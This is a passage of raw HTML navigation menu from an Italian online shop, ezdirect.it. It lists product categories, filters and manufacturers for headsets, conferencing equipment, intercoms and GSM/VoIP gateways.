href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li> <span class="exh3-category special" ><a href="https://www.ezdirect.it/cuffie-telefoniche/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo delle cuffie" title="Catalogo delle cuffie">Tutte le cuffie</a></span></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche senza filo DECT e Bluetooth" title="Cuffie telefoniche senza filo DECT e Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a></span><ul class="int-category"><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo USB-C" title="Cuffia senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a style="font-size:13px;" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si" alt="Accessori per cuffie" title="Accessori per cuffie">Accessori</a></span><ul class="int-category"><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category" alt="Marchi di cuffie" title="Marchi di cuffie">Produttori</span><ul class="int-category"><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sena" alt="Sena" title="Sena">Sena</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-plantronics" alt="Poly" title="Poly">Poly</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sennheiser" alt="Sennheiser - Epos" title="Sennheiser - Epos">Sennheiser - Epos</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="cat-separatore"><div style="margin-left:25px;"> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Le cuffie al miglior prezzo" title="Le cuffie al miglior prezzo">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide e compatibilita cuffie" title="Guide e compatibilita cuffie">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Audioconferenza videoconferenza e visite guidate " title="Audioconferenza videoconferenza e visite guidate"> Conferenza <br/>Audio - Video </a> <label for="show-menu-teleconferenza2" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza2" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start; "><div class="row" style="display:flex; flex-direction:column; width:35%; border-right: solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" alt="Audioconferenza" title="Audioconferenza">Audioconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;width: 100%;" alt="Microfoni e dispositivi per conferenza" title="Microfoni e dispositivi per conferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-spon" alt="Spon" title="Spon">Spon</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-bosch" alt="Bosch" title="Bosch">Bosch</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:35%; border-right:solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" alt="Videocamere USB e sistemi di Videoconferenza" title="Videocamere USB e sistemi di Videoconferenza">Videoconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing" onclick="scrollToTop()">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px; width: 70%; " alt="Telecamere e sistemi per videoconferenza" title="Telecamere e sistemi per videoconferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-epos" alt="Epos" title="Epos">Epos</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-logitech" alt="Logitech" title="Logitech">Logitech</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-maxhub" alt="Maxhub" title="Maxhub">Maxhub</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-owl_labs" alt="OWL" title="OWL">OWL</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:30%;"><div class="submenu" style="margin-left: 8%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/" alt="Radioguide audioguide per presentazione visite guidate" title="Radioguide audioguide per presentazione visite guidate">Visite guidate</a></span></div><div class="row"><div class="submenu" style="width:40%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div><div class="cat-separatore" style="width: 40%;"><div style=" padding-top: 8px;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style=" color: #ff6600; border:none; font-size: 13px;" alt="Prodotti con prezzo speciale" title="Prodotti con prezzo speciale">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style=' width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/" target='_blank' alt="Guida sui dispositivi per audioconferenza" title="Guida sui dispositivi per audioconferenza">Audioconferenza </a></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/" target='_blank' alt="Guida sulla videoconferenza" title="Guida sulla videoconferenza">Videoconferenza </a></li></ul></div><div style="clear:both"></div></div></div></div></div></div></li><li class="cat" id="menu-gestione-spazi-di-lavoro"> <a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/" alt="Gestione sale riunioni scrivanie condivise e visitatori" title="Gestione sale riunioni scrivanie condivise e visitatori">Gestione <br/>spazi di lavoro</a></li><li class="cat" id="menu-citofoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/citofoni-videocitofoni/" alt="Citofoni e videocitofoni VoIP" title="Citofoni e videocitofoni VoIP">Citofoni <br/> Analogici - VoIP </a> <label for="show-menu-citofoni" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-citofoni" role="button" /><div class="menu-category" style="max-height: 250px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-evenly; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:20%; "><div class="submenu"> <span class="exh3-category">Tasti programmabili</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Telecamera</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Rel&egrave;</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-2n" alt="2N" title="2N">2N</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-akuvox" alt="Akuvox" title="Akuvox">Akuvox</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-dnake" alt="Dnake" title="Dnake">Dnake</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="cat-separatore"><div> <span class="exh3-category special"><a href="https://www.ezdirect.it/citofoni-videocitofoni/" style=" color: #ff6600; border:none; font-size: 13px;" alt="Catalogo deii citofoni" title="Catalogo dei citofoni">Tutti i citofoni</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=208" style=" color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali citofoni" title="Offerte speciali citofoni">Offerte speciali</a></span></div></div></div></div></div></li><li class="cat" id="menu-gsm" style="font-size:1.25em"><a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Gateway <br/>GSM - VOIP</a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-gsm" role="button" /><div class="menu-category" style="max-height: 300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;align-items: flex-start;"><div style="display:flex; justify-content:space-around; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;position: relative; width:40%; text-align:left; "><div class="submenu" s> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/gsm-umts-gateway-router/" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Terminali e Gateway </a></span></div><div style="display: flex; justify-content:space-around;"><div class="row" style="width: 33%; margin:0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></div><div class="row" style="width:33%;margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">SIM gestite</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul><span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></div><div class="row" style="width:33%; margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-cat" alt="CAT" title="CAT">CAT</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-isafe_mobile" alt="Isafe Mobile" title="Isafe Mobile">Isafe Mobile</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-hiboost" alt="Hiboost" title="Hiboost">Hiboost</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-twig" alt="Twig" title="Twig">Twig</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; justify-content: flex-start !important; max-height: 300px; width:60%; text-align:left; "><div class="submenu" style="margin-left: 1%;"> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" alt="Gateway VoIP FXO FXS ISDN" title="Gateway VoIP FXO FXS ISDN">VoIP Gateway</a></span></div><div style="display: flex; justify-content:space-around; width:100%; "><div class="submenu" style="width: 20%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP ISDN</a></li></ul></div><div class="submenu" style="width: 20%;"> <span class="exh3-category" id="produttori" 